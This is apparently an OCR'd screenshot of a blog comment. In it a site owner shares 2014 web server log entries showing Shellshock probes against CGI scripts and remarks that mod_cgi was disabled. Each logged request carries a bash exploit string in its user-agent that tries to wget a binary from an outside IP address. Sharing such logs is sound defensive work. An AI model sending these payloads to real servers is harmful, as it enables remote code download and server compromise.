
/var/www/cgi-bin/test-cgi HTTP/1.1" 301 521 "-" "() { :;};
/bin/bash -c \"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:08:34 -0700] "GET /cgi-
bin/hello HTTP/1.1" 301 499 "-" "() { :;}; /bin/bash -c \"wget
http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:08:54 -0700] "GET /cgi-
sys/entropysearch.cgi HTTP/1.1" 301 523 "-" "() { :;};
/bin/bash -c \"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:09:14 -0700] "GET /cgi-
mod/index.cgi HTTP/1.1" 301 507 "-" "() { :;}; /bin/bash -c
\"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:09:34 -0700] "GET /cgi-
bin/test.cgi HTTP/1.1" 301 505 "-" "() { :;}; /bin/bash -c
\"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:09:54 -0700] "GET /cgi-bin-
sdb/printenv HTTP/1.1" 301 513 "-" "() { :;}; /bin/bash -c
\"wget http://217.12.204.127/bin\""
So thanks for the heads up! I didn't have mod_cgi enabled
but it's only a matter of time regardless.
Reply